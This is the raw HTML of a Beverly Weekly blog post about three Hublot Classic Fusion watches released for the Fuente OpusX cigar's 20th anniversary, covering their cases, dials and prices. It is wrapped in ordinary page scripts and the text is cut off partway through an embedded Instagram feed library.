c-1.7,1.8-3.1,3.6-4.2,5.3c-0.8,1.8-1.5,3.5-2.1,5.2c-0.6,1.6-1,3.1-1.2,4.4c-0.2,1.3-0.1,2.3,0.4,3.2c0.5,0.8,1.4,1.3,2.8,1.3   c-2.3,0.3-4,0.2-5.2-0.3c-1.2-0.5-2.1-1.2-2.6-2.2c-0.5-1-0.7-2.2-0.6-3.6C168.4,102.2,168.7,100.8,169.1,99.4z'></path>
<path d='M224.2,89c-1.9,8-4.7,13.7-8.4,17.2c-3.7,3.5-8.2,4.7-13.4,3.6c-1.8-0.4-3.4-1.2-4.7-2.5c-1.3-1.3-2-3.1-2.1-5.6   c-0.1-2.4,0.3-4.8,1.1-7.1s2-4.4,3.5-6.3c1.5-1.8,3.2-3.3,5.2-4.4c2-1.1,4.1-1.5,6.3-1.3c2,0.2,3.4,0.7,4.2,1.5   c0.7,0.9,1,1.9,0.9,3c-0.2,1.9-0.9,3.5-2,4.9c-1.1,1.4-2.5,2.6-4,3.5c-1.6,0.9-3.2,1.6-4.9,2c-1.7,0.4-3.2,0.5-4.5,0.4   c-0.9-0.1-0.8-0.2,0.2-0.4c1-0.2,2.4-0.6,4.1-1.3c1.7-0.7,3.5-1.7,5.3-3.1c1.8-1.4,3.1-3.3,3.9-5.7c0.2-0.7,0.2-1.4-0.2-2   c-0.4-0.6-1.2-0.6-2.6,0c-2.3,1.1-4.4,2.8-6.1,5.2c-1.7,2.3-3,4.9-4,7.6c-0.2,0.7-0.4,1.5-0.5,2.4c-0.1,0.9-0.1,1.8-0.1,2.6   c0.1,0.8,0.3,1.6,0.6,2.3c0.4,0.7,0.9,1.2,1.6,1.5c1.5,0.8,3.2,1,5,0.7c1.9-0.3,3.8-1.2,5.7-2.7c1.9-1.5,3.7-3.5,5.5-6.1   C221.6,96.2,223,93,224.2,89z'></path>
</g>
</svg>
</a>
</center>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.beverlyweekly.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/International' itemprop='url'>International</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Luxury' itemprop='url'>Luxury</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.beverlyweekly.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.beverlyweekly.com/search/label/Fashion' property='v:title' rel='v:url'>Fashion</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.beverlyweekly.com/search/label/Featured' property='v:title' rel='v:url'>Featured</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.beverlyweekly.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<i class='fa fa-angle-right'></i><span>Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-3198922408226577137' itemprop='articleBody'>
<meta content='Hublot began its partnership with the Fuente cigar company — maker of the Fuente Fuente OpusX, one of the world’s most rare and prized premi...' name='twitter:description'/>
Hublot began its partnership with the Fuente cigar company &#8212; maker of the Fuente Fuente OpusX, one of the world&#8217;s most rare and prized premium cigars &#8212; in 2012, releasing the limited-edition King Power Arturo Fuente. The Swiss brand famous for its pioneering use of unusual materials followed that up in 2015 with the launch of the Classic Fusion Forbidden X, which famously featured actual cigar tobacco leaves in its dial. Last week, in commemoration of the 20th anniversary of the OpusX, Hublot unveiled three limited editions sure to entice both watch fanatics and lovers of the leaf alike. Here&#8217;s what you need to know about the new <b>Hublot Classic Fusion Fuente 20th Anniversary Special Editions</b>. <br/><br/> <center><img border="0" data-original-height="683" data-original-width="1000" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600-rw/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg" /></center> <br/><br/>The three watches &#8212; presented at a lavish international press event at Chateau de la Fuente in the Dominican Republic by Hublot CEO Ricardo Guadalupe and Fuente Companies president Carlos &#8220;Carlito&#8221; Fuente, Jr. &#8212; are each limited to 20 pieces and offered in three case materials: black ceramic, titanium, and Hublot&#8217;s proprietary King Gold. <br/><br/> The satin-finished, black ceramic-cased model is probably the most understated of the trio. Its bezel, also cut from black ceramic, surrounds a deep blue dial that is accented by a &#8220;doubled&#8221; version of the legendary (at least to cigar aficionados) OpusX logo, with the two stylized X Roman numerals representing the 20 years since the launch of the Fuente Fuente OpusX. The cigar was the first high-end Dominican puro &#8212; meaning that all of its tobacco &#8212; including the wrapper leaf, which had traditionally been outsourced &#8212; was home-grown in the Dominican Republic. It was a game-changer for the cigar industry and a significant contributor to the late-&#8216;90s cigar boom. <br/><br/>  <center><img border="0" data-original-height="667" data-original-width="1000" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbkl2okB1xvrQgd6vc-WDsPO8XFVzCDheGz-tSvB7kCnagAl1BLHdSh0EFQ_rKYW5dO5r35Noaf7jPOPZEcKcVN37EhVUz8lVihCbnmCJJFElVTJInqCiOoE5Oh2ga7v1RrgCDjeQLQ/s1600-rw/Hublot_Classic-Fusion-FUENTE-20th-ANNIVERSARY_ceramic_angle_1000.jpg" /></center> <br/><br/>The dial &#8212; in a gradient color scheme from matte blue in the center to cigar brown on the edges &#8212; has rose-gold-plated hands and indices, with a &#8220;20 Years&#8221; notation in elegant script at the 6 o&#8217;clock position. Its caseback is engraved with the image of Carlito Fuente and his father, Carlos Sr., which appears in advertising for the OpusX cigar. &#8220;Cha&#770;teau de la Fuente, Fuente Fuente Opus X 20 Years,&#8221; along with model&#8217;s limited edition series number, is also engraved on the back. Mounted on a black alligator strap lined with rubber to provide greater comfort, the watch is priced at $13,600. <br/><br/> <center><img border="0" data-original-height="667" data-original-width="1000" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRqQkko9vScAMq7FLgatJCEO14tG9P4XH_BNj98xUdLdxho8uezWYDT8ZItDgeKHHJMsu49r6quZ8FkupJvmRkG3cMdtHj7OQSv-6UOfzg7eLRczg-jBNAM8x8MuhXwi1l4U2alWiACA/s1600-rw/Hublot_Classic-Fusion-FUENTE-20th-ANNIVERSARY_back_1000.jpg" /></center>  <br/><br/>Both the titanium and King Gold versions of the Special Edition feature ornate engraved, black-brushed patterns on their brushed-finish cases. Both the case middle and the bezel are adorned with a motif of tobacco leaves interlocking to form the letter &#8220;X.&#8221; The dial&#8217;s indices are rhodium-plated. On the caseback of the titanium watch, the engravings are also partially lacquered in blue, echoing the blue used for the dials of each of the timepieces. The use of blue is a nod to the 20th anniversary edition of the Fuente Fuente OpusX Cigar, which uses blue prominently in the packaging, differentiating it from the &#8220;standard&#8221; OpusX, in which red is the more dominant color. Carlito Fuente chose blue as a tribute to his father, who preferred the color in his early cigar packaging and who passed away in 2016. Blue also appears in the stitching on the titanium version&#8217;s gray alligator leather strap; the watch costs $14,600. <br/><br/>   <center><img border="0" data-original-height="604" data-original-width="1000" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHvokofYDmyqeYIyiMJ-EcO9ZCDxc541L_FYzS9md3F00qVzgZAU4YXXw7ptSpQhh1iZDk3crg3r3IhMeLEo43G-Czh0785DFC0vb5CM7fWqWwZUzeOkuQGsF0rSh3qYGKJtGqA-XZjw/s1600-rw/Hublot_Classic-Fusion-Fuente_20thAnniversary_titanium_box_1000.jpg" /></center> <br/><br/>The third limited edition has a case made of King Gold, which boasts a more intense red color than traditional rose gold due to the addition of platinum and a higher percentage of copper. The case shares the titanium model&#8217;s intricate engravings, while the blue dial hosts the same 18k rose-gold-plated indices as the ceramic model. The alligator strap is brown, lined with rubber, and fastens with a deployant clasp made of King Gold. The price: $30,400. <br/><br/> The cases of all three Hublot Classic Fusion Fuente 20th Anniversary Special Editions are 45 mm in diameter and 10.95 mm thick, their bezels secured firmly in place by Hublot&#8217;s signature H-shaped screws, made of rose gold in the ceramic model, titanium in the other two. A blue composite resin is used for the bezel lug. Inside beats the self-winding HUB1112 caliber (based on a Sellita SW 300-1), with a 42-hour power reserve and a 28,800-vph frequency. <br/><br/>  <center><img border="0" data-original-height="1490" data-original-width="1000" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFqPQlqQm0N-8BsB6ReUPu2jdu8mr61gndrY6gASdwSZAUamKDQUx7zr4J7YewMwczY_fM_iltYEjb_5o1e-Q6uyksfnMPgCl5zjOGrOhc3mJQxVXirKWY8mnesVyD2CpvuUVON0_uRQ/s1600-rw/Hublot_Classic_Fusion_Fuente_20thAnniversary_gold_front_1000.jpg" /></center>   <br/><br/>At a Q&A during the press event, Hublot&#8217;s Guadalupe hinted that a more widely available version of these 20-piece limited editions would be coming later this year, but for now these timepieces will remain as rare and elusive as the coveted OpusX 20th Anniversary smokes (prices and availability to be announced shortly).      
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.beverlyweekly.com/search/label/Fashion' rel='tag'>Fashion</a>
<a href='https://www.beverlyweekly.com/search/label/Featured' rel='tag'>Featured</a>
<a href='https://www.beverlyweekly.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html&title=Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html&title=Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html&title=Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html&title=Hublot Celebrates 20 Years of Fuente Fuente OpusX with 3 Classic Fusion Limited Editions' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg&description=Hublot began its partnership with the Fuente cigar company — maker of the Fuente Fuente OpusX, one of the world’s most rare and prized premi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Lifestyle</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.beverlyweekly.com/2018/07/colibri-extends-s-cut-series-with-s-cut.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvH5wrmaHvFGTDAlIW7z0QXcUQ0RAUFMhT0Uo1e4BEhzhWPReqVjubVOJDLztN83wy6i-0JqitIuR-xaZMWWt1BSNxHPmqJQ0SPbFkL6K2UgVDR4CELx7a_S29qWWQ78aEgzRsjfXXFw/s1600/Hublot_Classic_Fusion_Fuente_20th_Anniversary_gold_reclining_1000.jpg' itemprop='url'/>
</div>
<meta content='The Beverly Weekly' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beverlyweekly.com/2018/07/hublot-celebrates-20-years-of-fuente.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://loscabos.nobuhotels.com/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_WAmnJnomgp-zMXdPnRKcR9UX9fpWx169CrMCJga7k6DI7prMCTFgSlC6bOL5KRJzZZerlaAs9IIZ1IpJtOauBXutR5rbUj3y5YJO5MipC4q62YT5ICEA8lwzpMH_apk1_AQkVeZ7M7RGjHV4XOKHz6-0bCb8ZCLn0AidB-n_xoIu7S73ogUKnbvtYg/s1600/Nobu_Media_01.jpg"/></a>';


aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/vegan-bolognese-peninsula-beverly-hills-diners-demand-proof.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/vegan%20bolognese-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/vegan-bolognese-peninsula-beverly-hills-diners-demand-proof.html'>The Vegan Bolognese at The Peninsula Beverly Hills That Has Diners Asking for Proof</a></div>
<div class='item-snippet'>     The Peninsula Beverly Hills&#8217; vegan carrot Bolognese has become one of the hotel&#8217;s most talked-about dishes.    A Plant-Based Dish That ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/bodytraffic-dance-program-beverly-hills-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOe5_EF4kBs5PGrPKQTaSj3FVvtrFvAc44t-BirnXuqNku5KL7Sl1niLtgc9qlKRB3AQf5DInngTC4m3ozP8tfA2HzhJpK4jJwqYBjh0M6pdbanc2FyQ19WT-ACr1KmI2Bvd6nrEaQYh9RobFD-Oo7mJ6VQaGBIOfz2rBvqeD4XPlYfWyJo-d0koEPCio/w72-h72-p-k-no-nu/bodytraffic-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/bodytraffic-dance-program-beverly-hills-review.html'>BODYTRAFFIC Captivates Beverly Hills With a Witty, Poignant, and Visually Inventive Dance Program</a></div>
<div class='item-snippet'>     Los Angeles&#8211;based BODYTRAFFIC delivers a dynamic and emotionally layered evening of contemporary dance in Beverly Hills.    A Company T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/12/best-room-peninsula-beverly-hills-hotel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVgrvv1jyxdrxMp0r6j6_V0MyzU8YTiZ_7Rk8S8dzznYghqDowWqgf7Smm6fB2dFv3nTNu5Ko8GG6PMmAWrCBB8-oaM_B_6ykdbYYAy0TEqmNxnO4AyFV6S-_k7CP6_3e81TENg7HkWi6AAq5auaF-an6JJrOS2afz8agonSgNJzMmL9KrHJAMIDGt1fM/w72-h72-p-k-no-nu/The%20Peninsula-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/12/best-room-peninsula-beverly-hills-hotel.html'>The Best Room at The Peninsula Beverly Hills: Where Quiet Luxury Still Feels Personal</a></div>
<div class='item-snippet'>     The Peninsula Beverly Hills offers a refined, low-key alternative to the area&#8217;s high-rise luxury hotels.    A Five-Star Hotel That Feel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/06/salt-bae-restaurant-closures-us-decline-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdzE-fMauA5znkoCxNe_TE8mXf-lfn5TakBqSxAxKt9TT4c5STSJWaWkJOq4FH386m16PS8d8pHPA_ndiNtKJ8p011l4O1g5WFM63jQrvHx_-4_EHV1TN17LBc8IDmGO1JJ-9VpydMdl8HnwRiEWqdjeXQaZ2c5P9HvosxHWUM-IwkZ3WwQ4bMyE_Gzg/w72-h72-p-k-no-nu/TheBeverlyWeekly-Nusr-Et-Steakhouse.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/06/salt-bae-restaurant-closures-us-decline-2025.html'>Salt Bae&#8217;s Beverly Hills Dream Restaurant Is Gone &#8211; No More Golden Steaks and a Fading U.S. Empire</a></div>
<div class='item-snippet'>       Image Source: Nusr-Et Steakhouse     Written by Daniel Fusch   Nusret Gökçe , the Turkish chef and restaurateur better known as Salt ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2025/08/the-kain-aesthetic-jason-patao-fashion-reinvention.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSQbQxnuWTuNydJd5e2Que9Y8Ijc-WREzm79htzOyoSg9glcpOHKaeDqtqDbWh3iUO-DiA9USGWkEUCPwpAUgLonoScaifzYlNcl7s5YRLLQFw-StJuaQc3LAtkxn1LtPna7qnSDkVDRr_NTONeEEHpGz5rUFmIPKQFuCB20sTnqa2rjPJUlpHrmNIvjQ/w72-h72-p-k-no-nu/TheBeverlyWeekly-Jason-Patao.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2025/08/the-kain-aesthetic-jason-patao-fashion-reinvention.html'>The Kain Aesthetic: How Jason Patao Became Fashion&#8217;s Boldest New Voice</a></div>
<div class='item-snippet'>       Image Source: Jason Patao     Written by Daniel Fusch   In today&#8217;s fast-moving digital landscape, few figures in fashion command atte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.beverlyweekly.com/2026/01/dr-uche-davidson-texas-back-spine-surgery-ai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdXU5llMyzVCIwDM9MeJhYNuqufUypWjmaCM4Q-NAlzjxV9QglMxP2bsKQ_kbuBmFIpCaJlIzDl6L4L5hKnTi8J6B80Cso-Zx5aGSPW27Vwj-_zyWikizfJHZt9HUh_T2tDd-ZZZ6bsY1jz_64T1tDy0TCPKr0rl0K2bQ35dQ7qlc2_rizsAuzJtM5jcw/w72-h72-p-k-no-nu/BeverlyWeekly-Dr-Uche-Davidson.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.beverlyweekly.com/2026/01/dr-uche-davidson-texas-back-spine-surgery-ai.html'>Dr. Uche Davidson Looks Back at His Passion for Spine Surgery While Anticipating an Exciting Future</a></div>
<div class='item-snippet'>       Image Source: Dr. Uche Davidson     Written by Will Jones&#160;   Dr. Uche Davidson  of Texas Back Institute  always knew he wanted a care...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4289438547682685400?po\x3d3198922408226577137\x26origin\x3dhttps://www.beverlyweekly.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 